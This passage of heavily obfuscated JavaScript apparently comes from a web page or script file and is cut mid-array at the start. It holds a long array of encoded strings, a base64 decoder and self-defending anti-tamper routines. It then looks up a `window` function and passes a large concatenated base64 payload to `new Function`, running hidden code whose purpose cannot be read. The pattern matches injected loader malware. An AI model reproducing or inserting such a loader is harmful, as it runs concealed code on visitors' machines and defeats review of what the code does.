xDUzvvoCLLSyZfABvzytM1vBKXdzdbp','qLHvBwHQvg5KCeP5D25Jr1zWwwXKugfyz25mq2q2yLC4','rei0tKrbEuXdy29wAMSWsNLRCLntz3DLre15tKn3BLfx','D1yWoxLIEwnZsJfJmeWYuLbIv3rgvJfks1KXwNHkExDU','twXnBKTtDePlrei0tMPfm0XdzdbyALzksNLRCLntz3DL','BwW2uKnKzfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTy','m1POy2LcuvbvC3nLrdfTvZfbB01izZforefZsJnAAKTS','rtfoAK14t0rSBe8YBg1lse1WztnAAgnPqJfqwe5Iu2LN','q2qYwxLWyuP5A3jtu2D3zursAvPPD25AmdvfzfnJCeSW','mvLuA3nkEKPvwwTRBKTtDePlrei0tLDwAKXdzefHu0u0','tvyXrLbnBgrrt0nJC0OXzfbrBu5izdfkALuYuLbkExDU','CLnRAgPwmuPrthLJC0OXzfntBvjiyLC5tLfvtNjHEwnZ','tMXpu3DUsvrKuLvdy3blmgTVtuHNme9uqxnkmfPbywW0','yNPowfvfog5mq2r3wLzKmvyWowHtq2nZsJfKuwnhtLvr','mdLRwtfbD1rTtLjJvu1UtenKwfvSAdrwmdK0wta1DgiX','BgvUz3rO','sNPkvvLRA25lu3rks0rcne1QzgHmq2rxuwWXvKP5A3jt','r2TUtenKwfvutMPtr0L2wta1sgnty3nkmwmZyuDsvgjx','ALv5sNLRCLntz3DLreKYtML3BLOWnuvKu2nWsZbRB01i','v1bkzey','ovPSDfPlrei0tLrJEeXdyZnKA2HosNLSzeTizhbIBvj2','D2vestjoExDUvLrKuMfdy3blmgTVtuHNmK1hwxnkEKfO','q2rytKDkAvyWovfLBgmWu3LJC0OXyZjHr05juti5EvyX','zhHHme5RsNLRCLntz3DLreuXt1n3BLfhA2Hpq2nWsZbR','wfqXsKTeqJrovfv3tenKBfyZrxDkEwTYu1nND2vestbA','AJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','u3rks0rcne1uAgLmq2r4ytboA0P5A3jtu2D3zuroBe55','v1Phvw5mq2rytJjAuvz6zfvArMrsuNLJC0OXzfjAr05r','s1n0sKTeqJrnALv4tenKqwftrtrkEwTYu1nND2vevM1A','zfHosgHQvtboCMnwyZbLr1juwvnJC0OXyZbzBMrytJb4','utjmq2rUvgTsmuP5A3blm0jOy25oBfnxntblrwDVtuHN','v0LZsJfoBvLRqw5lu3rks0rcne16rMTmq2rsutjsEuP5','rtrpu3DUzvvRALjty3blmgTVtuHNEu5xuxnkmu5TwwTb','y3blmgTVtuHNEG','yKOYEerxr3bkuMLKzfbumdLKvZvRwLDACgjTvMTlwhqY','Eu55D25Jvez2wfnJCeSWA29nsgD4tM1jC0OYzhfurLLU','DdbHr2X6v3LKyvngChbLA1fUwfzZBMnivNPHq2rKs0uX','s1n0sKTeqJrorgD5tenJm1PUzgPkEwTYu1nND2veuMHn','EwnWsZbRB01iz3LAALfZsJnrEMniy25lu3rks0rcne5x','r1juyLD0DvyWohzzmhbisNL3BMvxzdbArLe0ytjwDfLt','zfC1AMrhBhzIAwDWztnAAgnPqKPqvJH3zurfmu5QtxHp','uKLxvMH4vJfgDeP5D25wmdLZwtfkmvrTuLrpr3rxsNL3','qLfvBha','r2risNLRCLntz3DLrfuYtNL3BMnurNzyu2nWsZbRB01i','Ee1TrxnkmdvbwfuWBKTtDePlrei0ttjrEuXdze9rrJfo','rejStenKCwviCePkEwTYu1nND2vettjzExDUtwXsAvnt','vJfbmfrgyZjHr1jtvti5EuP5D25wELzVwKvKALqZtJfz','wKC5m0XiuMjvu2D3zurfnu1dD25HrwrZtxLJCfHtAY9K','mw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4svqW','DePlrei0twPbEuXdzhvlv3HnsNLRCLntz3DLreL5t0n3','vtrmq2n3svvkDeP5A3jtu2D3zurrEvL5D25Iu0u1vwLJ','AvyWodnzmvPisNL3BLyXsKTzmhH5vJbKwfqXy25mq2ry','tvDvEeXdzg9smND6sNLRCKOXmg5mr1jIu1nND2vesxLz','q2rRu3POnuP5A3jtu2D3zursBe1tD25wvgrsyunJCeSW','mgTVtuHNme16A3nkmKvRvtbnBKTtDePlrei0twPSAeXd','zwTrBLHwC3DLrezKt2KWDgrhAhbJmxnUv2TOywfyCevk','uMXpq3DUsvrKuLvdy3blmgTVtuHNme5hvxnkm1PQs2XV','DePlrei0tvrvmKXdzhrjvgXtsNLRCLntz3DLrfeXtNL3','z3HnBvfZsNPcnfzhng5lu3rks0rcne1xwtbmq2mZzgTO','A29nsgD6ttjjC0OWqNbjvgDUs1n0sKTeqJrnBvv5tenJ','zwXoDLvSyZnuEwnZsJjKsMfPDhjsmhnUtenKwe5fzgXw','sJfvm1vxz25lu3rks0rcne1uyZfmq2riwLrkveP5A3jt','uKHvBKTtDePlrei0tKDrEeXdzdbnm0iZsNLRCLntz3DL','sxLmq2riwLrkveP5A3jtu2D3zurzEe5dD25rBePtvKnJ','vvzWALuYwNDArxH0yta0BKXdzhrAAZLQvJa5A1PfEhHk','z3DLrezTwvn3BMr6wtfnAwnWsZbRB01izZbzAKfZsJbc','v2XJBKXdzfHvruPQvtboDKWYutrImffUtenKwe4WCgPu','sJfJmgfhuK5rmNmWvJa4m1KWmwHkExDUvNPKq1PgutrI','tMK5A1v6AhzJu2nZsJjowLnfrLHvr3bYsNL3BLz6vKTz','m1jTuK5rmNqZvJfcB1KWmvHkExDUzgToDLiXzfbHr1jj','EMrOsNL3BLz6vKHLvu5eyJnswe5Rtw5mq2rytJnWDvz6','tenKnvOYChnwEMqWwKu1seP5D25wmdLlwta1svj6BfHu','s0rcne1ustfmq2rOzgTRBeP5A3jtu2D3zursAK5tD25J','ne1TtxDmq2rwtJfgB0P5A3jtu2D3zurgAe9tD25lrMXn','s1n0sKTeqJrnv1eXtenKmfHQvKPkEwTYu1nND2vesMPz','yZfvBvjxwvnJC0OYwJfprZLgutj0ueP5D25wELv4vfzK','ALzQtenKwfjtCdjkEwTYu1nND2vevtjpu3DUzeroD2r5','C0OYAeTHALzytLvsyuP5D25Hmu5Yzg14s1PTD25mq2rc','tKrHmLvUtenKwfvfzfnwEMqYzeDoAeP5D25wmuy0wtaX','tNPnC0OWqNbjvgDUs1nRCKTfA29nsgD5tvrzC0P6zg1K','u2D3zurfEK5tD25jvxn3twLJCeSWA29nsgD6tKrjC0OW','y0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfbyqtDM','v2W1uvzoDLPwyZbvEwnZsJfJmMfTCfHorfzPvJfgreP5','DhHkExDUzwTOD1KXutrImJLUuNLJC0OZCerImfzytLvo','AgrhAgjkm0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0','D25wmuPiy0zJmwvRtMPsEwnZsJi1nfuWwLHvsgHRvuDf','yJbSnK9hoxLwmuu0sNL3BLjStNjomwmWtvHswe5Sy25m','muzxwtb0EvLvrLHvBvvUtenKwe5SwMPtBtfYvLzJmLjT','y3blmgTVtuHNmu5QtxnkmMHiyKrnBKTtDePlrei0tKrJ','EwTYu1nND2vetMTnq3DUvLrKuMfdy3blmgTVtuHNme1T','mJLRzgXoCLjty3nkmwmXtdjouMjxC3zwELL2wKv4weP5','ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeX','mK5vt0D0mLz6wNDArwXOsNL3BMqWtNzxBK50yNPcwfvS','rLP0yJfJBKXdzfHvsejRu21oD1PgrKXLu2nZsJfKu2vy','uLnJCeSWA29nsgD4wMPRC0P5rtnvvKfUs1n0sKTeqJro','sK9zmdb5yuDot1KXy25mq2r3zuDSA2rvtNjsAwnZsJfJ','AxDUwLzKEe1dy3byvdfTzfC1AMrhBhzIAwH4teHjC2n5','rgiZwMLwEwnZsJfJme0YtLbvmJL0vJfgvfn5y3nkmfyW','mwrqy1vSwe5hChvHrwnUtenKDe9hDfbwmdLPv0vAEeP5','wKzArgiWDfHum1KWsNL3BLz6wLHxBgmZtKzsmvz5y3nk','sKTeqJrnEMT5tenKCwviCePkEwTYu1nND2veuxLAq3DU','v0PStenKCwviCePkEwXKufDAmwjTtJbHvZL1s0HfC2nP','AxDUvMTkzfzty3blmgTVtuHNEu5ez3nkEwHAvevvBKTt','CvuXyZnIu2nZsJfKu04YtLrnAMrRvg0XCK1ty3nkmNrn','mgTVtuHNEK1Qsxnkmdvlvta4BKTtDePlrei0tKrnD0Xd','v21ssK1yvw5mq2r4vtjZm1z6uNLzBgmZzvnJC0OXyZbz','sJi5wfDhDfHom28YsNL3BLyXrKnzmdf0yta5wfvfnwPt','Bu5wzfrKALzTrNrkExDUvJfkA1KWnuHzvLjyvuzJBKXd','txbpmZa3y21wmgrysNvjsfjIvvnND2verMLpu3DUvvvo','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sNL3BLyWohPzmgS0yJnKmvDTvw5mq2ryvwPOD2eWEdbz','EKfOuw0WBKTwmg9KAwS3zLr0mLLyswDKrdf6tZjADMnP','ngeWzgXxAZHUtenKC2jxDenwmuzXttboseP5D25zA052','wfvTrNzwmuPqsNL3BLyXqNDArLjeyJbwEfeYC3jkExDU','EgvgzfnomLjouNLJC0OWvLrImLzyvdnSC1yXrMHkExDU','uwnSzffLu2nZsJfJm1fTuLrtweL3vJfkCeP5D25JrK5Y','mti3mJm2AKTJsfHs','C0OWrLrImfjyvvHOALrwtNzwu2nZsJjKAgnTnvHvBtvO','BKXdzfHov3HQvKCXCLLSyZfuBvjpuNLJC0OXyZjJBwXy','tLHvAKfUtenKAfLTEgTwwgD6wKuXweP5D25AvZfYt0Hw','t0D0vfPfy25mq2rytMPoA1zvtNzHrMrsuKv3BKXdzenr','q2r4ytboA0P5A3jtu2D3zurgBu1tD25pr1v4wxLJCeSW','nfPtD25pr1v4wxLJCeSWA29nsgD5wKrnC0OYCdrLA2TU','A29nsgD6wwPzCW','D25jvxn3twLJCeSWA29nsgD4ww1vC0OXvtnvv2DUs1n0','z3LzEKvZsJfoCK1euw5lvJbVtuHND0TtD3DLr1fWs1q5','sNL3BLz6uNLrmwrsy2S5we5xvw5mq2ryvuHOALnSze9z','A3jtu2D3zurrmvL5D25sAZLHyxLJCeSWA29nsgD4ww1j','B0OXmwjABda5wxP0ovPxEhPAu0jQufDJn2nTvJbKweP1','A3jtu2D3zurgAfPtD25wA0PKvLnJCeSWA29nsgCWtvrj','y3byu2GYteHJCe8ZmhnJmxrms0rcne1uuMTmq2nOtJfg','sK1gCgTvAMHYwLnJC0OXyZbLBNbyvdnAnfz6zhrkExDU','ne5uBgHmq2rOsKzoreP5A3jtu2D3zurzD1PdD25wmfvX','mwrst0Dwwe5xuMTtmJf2tvnJC0OYstrHm2HytNK5ALzh','veiYwtaXmfKWovHkExDUvJfcDfDSyZbvBvjquti5CeP5','yKOYDfHsvLzyyNLKzfbxwJfIBu4WyvC5DuTdBdDKBuz5','sNLRCLntz3DLre5Pt0n3BLzRsMrwu2nWsZbRB01iz3Hz'];var _0x4162372w=_0x4162372d;function _0x4162372d(a,b){a=a-0x11f;var c=_0x4162372c[a];if(_0x4162372d['ecgfzy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4162372d['UwzsOD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4162372d['xuliIa']={},_0x4162372d['ecgfzy']=!![];}var e=_0x4162372c[0x0],f=a+e,g=_0x4162372d['xuliIa'][f];if(g===undefined){var h=function(i){this['CzXlIv']=i,this['zTrxTd']=[0x1,0x0,0x0],this['khQINz']=function(){return'newState';},this['BPrVwc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kQxesH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YhRTVe']=function(){var i=new RegExp(this['BPrVwc']+this['kQxesH']),j=i['test'](this['khQINz']['toString']())?--this['zTrxTd'][0x1]:--this['zTrxTd'][0x0];return this['JzmaRb'](j);},h['prototype']['JzmaRb']=function(i){if(!Boolean(~i))return i;return this['TBHDrL'](this['CzXlIv']);},h['prototype']['TBHDrL']=function(j){for(var k=0x0,l=this['zTrxTd']['length'];k<l;k++){this['zTrxTd']['push'](Math['round'](Math['random']())),l=this['zTrxTd']['length'];}return j(this['zTrxTd'][0x0]);},new h(_0x4162372d)['YhRTVe'](),c=_0x4162372d['UwzsOD'](c),_0x4162372d['xuliIa'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x4162372d;while(!![]){try{var c=-parseInt(s(0x202))+parseInt(s(0x207))+parseInt(s(0x159))+-parseInt(s(0x1fe))*-parseInt(s(0x27b))+parseInt(s(0x1ee))+-parseInt(s(0x173))+parseInt(s(0x2b5))*parseInt(s(0x18c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4162372c,0x87f55));var _0x4162372e=window;function _0x4162372f(c,d){var t=_0x4162372d,e={};e[t(0x2d0)]=function(i,j){return i===j;},e[t(0x290)]='object',e[t(0x2e8)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x2cc)]===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x4162372d,n={};n['TXFek']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&f['WPJdF'](typeof require,u(0x1a5))&&typeof global===f['GuAIL']?global:this,q=function(){var r=new p['RegExp'](o['TXFek']);return!r['test'](l);};return q();});l();for(var m=0x2;f['BQUlp'](m,k[v(0x2cc)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4162372f(_0x4162372e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4162372w(0x22a)+'1ZXUjNjTUcnLCdtOGtWVzdwY0h2UycsJ1'+'c2TmROU28wV1JUdScsJ1c3VmRWQ2s1ZGQ'+'0JywnbW1rUlc1aGNKS3UnLCdkd3VseENr'+'aycsJ1dSSmNQU2s5V09WY01xJywnVzVxN'+'nRDbzJXNGknLCdXUTdjTWRWY0t0VycsJ3'+'lTbzZXNXk1VzVlJywnV1FCY0lDa0VXT2x'+_0x4162372w(0x2b6)+_0x4162372w(0x176)+'W1rUXd4eXUnLCdsQ29zVzV6TFc2MCcsJ1'+'dQQmNUWXkyV1A0JywnV09OY0ltb1B4SG0'+'nLCdXT2hjUmNtb1dRQycsJ1dST3FsME5j'+'SUcnLCdnSWIrb2JxJywnakNvM1dPOTRXU'+_0x4162372w(0x26e)+'d2R25xJywnVzZOZFBTb2dXUm5rJywnVzR'+'qVFc0YnF2VycsJ2Vtazh3U292cHEnLCd4'+'bW85V09GY0x3NCcsJ1dSN2NRdU5kSVNrW'+_0x4162372w(0x194)+'thJywnYjhrZ25KZmInLCduU2tmRFNrbVc'+'0RycsJ1c1OWxXUnZKVzVTJywncjhvNldP'+'eXFXUFMnLCdXNFZkUjhvaVdSMXMnLCdXN'+_0x4162372w(0x137)+'wnRDhvQldRQmRPWnknLCdXN05kR21reWR'+'hNCcsJ2Vta2dXNVJjTjJlJywnQW1rQlc1'+'bktXNjgnLCdXNTNjR21vb1dSV3AnLCdXU'+_0x4162372w(0x191)+'csJ2Q4a3J6Q29KZGEnLCdndUNSV1FOZEd'+_0x4162372w(0x22c)+'SVNvSicsJ2lZMXlXNW5oJywnZW1rb1c2R'+'mNTS0snLCdiOG9ZV1BMQldRcScsJ1dSYl'+'JXUXhjRzhv'+('cCcsJ1dRbGNSQ2t0V1FWY0lHJywnVzVsZ'+'FNDazVXUFJjTFcnLCdDbW9GV1JpeVdSQy'+'csJ2FDaytGQ2s3VzRLJywnV1JoY1VzdGN'+_0x4162372w(0x2d9)+'SDgyV09XJywnaEliR29kcScsJ2xxZk5rW'+_0x4162372w(0x227)+'NrcycsJ2NneWV2bWswJywnQ1NvV1dRSmR'+_0x4162372w(0x213)+_0x4162372w(0x15d)+'29MVzdHSVc3aScsJ3Q4b1dXT21wV1F1Jy'+'wnV1JSY0hYYVdXUGEnLCdXNGF3VzZ5d0F'+'XJywnQW1vMFdPTmRUdHknLCdXNXRkUVd6'+_0x4162372w(0x1a2)+'EtXUkhsJywnV1BGY1E4b1lxZGEnLCdlU2'+'tVV1JYQXpXJywnRFlSY1U4b2NkYScsJ1d'+'PZVZmeHBjR0cnLCdXT2xkSjhvbnRta0cn'+'LCdXNEpkVFlkZFJta0xXNHhjSk41NycsJ'+'1c1S2h3U29hVzdLJywnYW1vTldRMXVXUm'+'EnLCdBbW9SV1BSY1ZleScsJ0ZtaytXNHp'+'NVzVlJywnVzdoZFV0Q2t6YScsJ1c2akJX'+'UGZlVzVxJywnV1IwN1c2bGRLbW9oJywnY'+'Thra3JTb2RjYScsJ1c0VzFEOG9GVzZTJy'+_0x4162372w(0x13a)+'nLCdXUlpjSmJXMVdSMCcsJ3B3bXZXUFhN'+'JywnV1BkY1UxM2RQOGtoJywnbHNQVWJHZ'+_0x4162372w(0x1a1)+'JkVWEnLCdXT0hqV09oY0hDb24nLCdXTzd'+'jVUNrN1dSZGNOYScsJ1c1YXd0bW9uVzUw'+'JywnV1JGZExtb3N1OGtIJywneFNvcVdQO'+'FNXUGknLCd4ZXJCVzZCZEhhJywnazhvbV'+'dSRGRXT2Un')+('LCdpSG5DY0o4JywnRkpsY1E4b3BxcScsJ'+'3JDb0NCQ284V1BLJywnQlNrL1c2ckVXNk'+'snLCdXUEJjSExsY1BYMCcsJ3Btb1BXUDE'+'zV08wJywncExTS1dPbmonLCdueG1Gdm1r'+'bicsJ3ZDb1BXUnBkVUllJywnV1EzY0pTb'+'0hCV3EnLCdDU29yV1JOY1I4b3EnLCdwU2'+_0x4162372w(0x248)+_0x4162372w(0x157)+_0x4162372w(0x29b)+'mNNRycsJ1dSM2NTc3lJV1FtJywnV1BCZF'+'E4b1lXUWIwJywnV1JLc1c0SmRRU29XJyw'+'nQzBSZEtta0hiRycsJ2xITERXNFg4Jywn'+'bUNrTUVTa1JXNG0nLCdXNUJkRzhrcVdRd'+'GNJVycsJ1c3bGRIWHJFV1BLJywnVzQ1NF'+_0x4162372w(0x25a)+_0x4162372w(0x1bb)+'RycsJ2hkTmRUZS9kVEcnLCdXT3FoVzVsZ'+_0x4162372w(0x142)+'FXNkJkVjhvZScsJ0RDb0JXUnRjTXVLJyw'+'nV09WZEdtb2F3Q2s3JywnV1JKY1VYUzJX'+'T2knLCdGQ29xV1I3Y1R2TycsJ0NNbGRTb'+'Ws3YVcnLCdkQ2tsQW1vbWNHJywnZUNrV3'+'k4azVXN1cnLCdyWXBjTFNveWdhJywnV1B'+'sY0hiYUFXT1cnLCdXN3hkS1hTYUVhJywn'+'V1FxNVc3MUtrRycsJ2kzNGdXUHhkTWEnL'+'CdiYzlzamRlJywnRDhvdldQM2NIM08nLC'+'dXNkJjUFNvWVdSSzInLCdXUTdjUkpTb1d'+'RQycsJ1c0SmRVV2FoeFcnLCdXUUpjU21v'+'VHhjdScsJ3BzVG1XNUhrJywnRm1rdlc0W'+'GdXNjAnLCdjTWFwV1FxdScsJ2lta3BXUF'+'hPcnEnLCdX')+('N2hkSm1rbldRN2NLYScsJ1dQV0ZtTXhjT'+_0x4162372w(0x292)+'RPU2tKZGE4JywnV1BCZEtDb2h4Q2tIJyw'+'nYWZ5c1dRSFMnLCdXUFZjSUNvNWhTbzIn'+'LCdXUmhjT0Nvd21TbzAnLCdXNUZkSkNrR'+'2h2YnpXNkJjUjJ0ZFZjTzknLCdiMTR0V1'+'BWZE5xJywncjhrdVc3VGhXNE8nLCdkdEQ'+_0x4162372w(0x2c0)+'ekNvYVdPL2RWcVMnLCdBQ29WV1JCZFV0M'+'CcsJ1dPZGRJRzdkR01PJywnZG1rcXpDb1'+_0x4162372w(0x29a)+_0x4162372w(0x236)+'JywnVzdGY0lDazFXNVpkVkcnLCdvSTk3V'+'zV2NycsJ1c0bU5XNWlYeXEnLCdXNHUyVz'+'ZxcHRhJywnV1JWY1ZHT2dXUXEnLCdtdUd'+'vd21reicsJ1dPcGNLWDBOV1F5JywncVNr'+_0x4162372w(0x171)+'1c1MW9XUnI4VzdHJywna1p2cldRRFgnLC'+'dXUXhjTU5SZFI4a1YnLCdXUWxjTlNvYmV'+_0x4162372w(0x297)+'am9XNlcnLCdXUXRjSWYzZFZta3knLCdXN'+_0x4162372w(0x2a3)+'dXNEpjTDhrS1c0TmRMRycsJ3ZDb2pXUVZ'+'jR2dlJywnVzZwZE1Tb0VXUExQJywneFNr'+'b1c0SEZXNjAnLCdjbWtTdjhvK2RHJywnV'+'zdyWldPMUJXN3UnLCdXNVREVzQ5YVdPSy'+_0x4162372w(0x16e)+'SMFcnLCdXUTNkSW1vYUJTa0InLCdXN3pO'+'VzRmQ1dRQycsJ1c1ZXNXNTRVQUcnLCdXU'+_0x4162372w(0x16b)+_0x4162372w(0x1b4))+(_0x4162372w(0x1df)+'3hXUVcnLCdXUGVVVzVkZEttb20nLCdXN2'+'RjU1NrZlc1cGRTcScsJ2s4a3VmWlhYJyw'+'naEdMelc2UE8nLCdXNEpkT2E5eFdQbScs'+'J2RtazdXNVpjTWVTJywnVzV0ZEo4a1Vod'+_0x4162372w(0x205)+'9GY0xXJywnVzUvY0xTb25XT1dRJywnV1J'+'GY0c4b3ZqQ29NJywnZ2dtSFdQQ04nLCds'+'dHJUV1E1cicsJ1dSV0tXNXZyZkcnLCdyd'+'2JpVzZKZE1HJywnVzRXOUJDb3FXNHUnLC'+'dhbW8wV1FiUVdPeScsJ1dQeGRVWHBkTXd'+'LJywnbXhDWldRaGRVRycsJ1dRbXNod3Bj'+'S1cnLCdGOGtaVzQ1RFc0eScsJ1c3QmRHO'+_0x4162372w(0x23a)+'RZQmNObW82bFcnLCdXUXRjSENvWUJJNCc'+'sJ1dPOHVjTHRjTmEnLCdXUkJkTzhvU0Ft'+'a0EnLCdpOGtPVzVWY00zaScsJ1c1RmRIb'+_0x4162372w(0x1cf)+'NLdmxkU0NrWScsJ1dPaWRXN3RkUlNvYyc'+'sJ1dQRmRPSnRkR3dpJywnVzU3ZFFTb0ZX'+'UjlzJywnV1FOY1B3VmRTOGtkJywnVzdqU'+'FdSbjlXNWUnLCdsYnJCb1hPJywnV1BaY0'+'tDb1h0c0MnLCd3U29DcVNvdFdQTycsJ1c'+_0x4162372w(0x260)+'LCdXUTB4VzRwZFNDb2YnLCdpR3BkVTB4Z'+'ElXJywnVzRsZFFtazRXUXBjU0cnLCdkQ2'+'trRG1vRm5XJywnYkxHZldPUFAnLCdzbW9'+'0eUNveFdSeScsJ1dRN2NHbW83bm1vVCcs'+'J2lTa0F2U2tOVzU0JywnV1JMdFdRSmNOb'+'W9ZJywnamhhSFdQOUcnLCdXT3FMVzdCZE'+'htb2wnLCdX')+(_0x4162372w(0x195)+'ywnZUhoZFQxeGRHcScsJ0VJVmNOU29iZn'+'EnLCdXNXRkU3N5ZEJXJywnYXRqR2NJUyc'+'sJ1dRaGNSbWtzV1J0Y1JHJywnV1AzY1BL'+'L2RHQ2tMJywnV1FOZE5HaGRQTG0nLCdXN'+'1BmV1FINFc1TycsJ3RTb1NXUDhYV091Jy'+'wnYkNrb1dPdnVFRycsJ1dSYTBkZmRjU3E'+'nLCdXNDRBVzVLUHNhJywnQ21vSng4b1pX'+_0x4162372w(0x19c)+'2s4bXRlJywnVzZKZFVTb0NXT3J3JywnV1'+_0x4162372w(0x144)+'0N2RJWnEweFcnLCdXUTdjSENvbGc4b2sn'+'LCdBZ05kTW1rQScsJ1c3eGNNU2sxVzZaZ'+'EdxJywnb2QzZEtmeGRPVycsJ3Ntb05XN1'+'NoVzdTJywnVzd4ZFBTa2JrYkMnLCdzOG9'+_0x4162372w(0x2c7)+'ZUl2RldPOVcnLCdXUVZjVkdWY0lHTycsJ'+'1dQdWNXNWpGaWEnLCdXN3FmVzdpU0RxJy'+'wnVzYzZE9Db1lXUXpRJywnV1JGY012QmR'+_0x4162372w(0x1ea)+'SUNrK1dPcGNWVycsJ2hta2lkdHJuJywnV'+'zZaY09tbzJXUWloJywnVzQvZE9Tb3ZXUF'+'QxJywnZENrQkRTa0EnLCdXNmhjTG1veld'+'RbUknLCdXT0MvbjBaY0lhJywnV09OY0tk'+'Q0NXUjQnLCd5U29IdlNvc1dQOCcsJ29ta'+'0FXN2RjUkt1JywnajhvUldScldXUjAnLC'+'dBQ282Vzc4c1c3UycsJ2I4a0VyQ2t1VzZ'+_0x4162372w(0x18d)+'d1dPVycsJ1c0em1XNTk1V1A0JywncHZXZ'+'XdTa0wnLCdXUVJjVThrUldRQmNJRycsJ1'+'dQL2NTS0pk')+('UkNreCcsJ2pKUGhXUVhOJywnQ2FOY0xDb'+'29uYScsJ1c1dGRTOGs5bHRhJywnV1FOY1'+'RTb1B0VzQnLCdXUDRyVzVyNWtHJywnenh'+'QeFc0VmRQYScsJ1c2WmRLc3krdlcnLCdX'+'N3hkVG1raFdPWmNQcScsJ1dRTmRTU28wc'+_0x4162372w(0x206)+'hvZFdRWHInLCdBOG9GV094ZFVyYScsJ1d'+'QVmNTTS9kVW1rVCcsJ2dTa0JXT1RKcXEn'+_0x4162372w(0x1b5)+'1JmZicsJ3dTa1dXNUxCVzVtJywnV1JGY0'+'5jTzdXUk8nLCdXNnJZV1JwY0s4bzVjYy9'+'kT2VaY1FXJywnQlNrY1c0ejZXNHUnLCdX'+'UU5kTUcvZE1LZScsJ1c3cGNLOGtqVzRGZ'+'ExXJywnV1FkY1RlWmRNU2t5JywnVzRoZE'+'tDa0tXUWRjSlcnLCdwU2s4dkNreFc2Vyc'+_0x4162372w(0x214)+'UEh0V09WY0s4b2YnLCdjZGRkSmhaZEdHJ'+_0x4162372w(0x28e)+'onLCdvM3FnV085UycsJ2hTa1RFU29Gb2E'+'nLCdXNU5jTVNrdlc2RmRSYScsJ1c2Q3NX'+'NlJjVkNvK1dPTmRIR1JkTUcnLCdXNGxkT'+_0x4162372w(0x18b)+'xkVm1vbFdQREwnLCdXT2xjSDJaZEpDa3c'+'nLCdXT0N2VzYvZFRDb2knLCdxU29kVzVh'+'WVc1eScsJ1dQSmNWTHhkU1NrSScsJ1dQS'+_0x4162372w(0x150)+_0x4162372w(0x1dc)+_0x4162372w(0x238)+_0x4162372w(0x2b9)+_0x4162372w(0x2ba)+'csJ2ZTb01X')+(_0x4162372w(0x2bd)+'G9QeW1vK1dPMCcsJ0FTb0xXUXBjUTA0Jy'+'wndUNvbVdQT09XUEcnLCd6Q296clNvWld'+'PRycsJ2dTazFXNXBjTUxTJywnY0NvMldR'+'RFhXUTgnLCdEU29vV094Y04xbScsJ3g4b'+_0x4162372w(0x276)+'dXNS9kR0lIeVdRMCcsJ1dSNFRoMEpjR0c'+'nLCdXUkZjUkdteVdQVycsJ284by9XNlRP'+'VzZtJywnYWhLN1dRcUQnLCd5bW9CV1JSY'+_0x4162372w(0x225)+_0x4162372w(0x244)+'kUW1rZ2xhJywnZ21rbVc1WmNMeDQnLCd5'+'My9kSDhrbWpHJywnVzRtc1c2aXlEcScsJ'+'0Ztay9XNnphVzdxJywnVzcvZE1ta05kYk'+'cnLCdrY05kUzB0ZE1XJywnYm1rTVdPdlZ'+'1YScsJ1c0MDZXNXV3eUcnLCdnbWtoV1Jy'+'bkJhJywnb0NramVxOWMnLCdXT2hkSW1va'+'EFDa2knLCdXT1pjU1NrUlc0N2RVU2tTVz'+'dhJywnVzRGY1FkWmNNeDQnLCd5OG9ZQkN'+'vY1dSQycsJ3EzUE5XNmRkVVcnLCdXUGxk'+_0x4162372w(0x25b)+'ldQbkFXNk8nLCdwYkpkVE5OZFVXJywncj'+'FQSCcsJ3FTb0VBU29uV1JtJywnVzZsZFR'+_0x4162372w(0x216)+'VVcvZFAyaScsJ0ZKQmNHbW9CaHEnLCdDO'+'G9xV095bldQTycsJ1c2alBXUHI5VzYwJy'+'wnV1E0Y1c1WEphcScsJ3IxWmROQ2tTbUc'+'nLCdXUDNjU0NrTVdQZGNURycsJ1c1OWVX'+'UGo2VzQ4JywncG1rb1dRSDR3RycsJ1dRc'+'GRSWHhkR2VHJywnajhrZnpDazlXNHUnLC'+_0x4162372w(0x252))+('LCdkckhoV1BMdCcsJ2tOMExXUDErJywna'+'ENreUVTb2RmRycsJ29mS3FFbWswJywnVz'+'R0Y0lta0xXNkJkT0cnLCdXUWhjVWJ1MFd'+'SYScsJ25OMGNXT1pkU1cnLCdXNDhuQVNv'+'U1c1UycsJ0R3N2RLU2tiZHEnLCdXUFdnV'+'zVyK2xxJywnV1JkZE5yWmRUaEMnLCdXT0'+'ZjTzEzZE44azEnLCdXUEJjVkNvU0VzNCc'+_0x4162372w(0x132)+'Q295VzZHQVc0SycsJ1c1bXZXNjROckcnL'+_0x4162372w(0x1aa)+_0x4162372w(0x26c)+_0x4162372w(0x268)+'VVdPTycsJ3Nta3JXNlRXVzRLJywnakNre'+_0x4162372w(0x286)+'g5YVdRRFAnLCdCU29PV1BaY1I4b0YnLCd'+'ybW93RlNva1dSNCcsJ3M4b2hXUnV2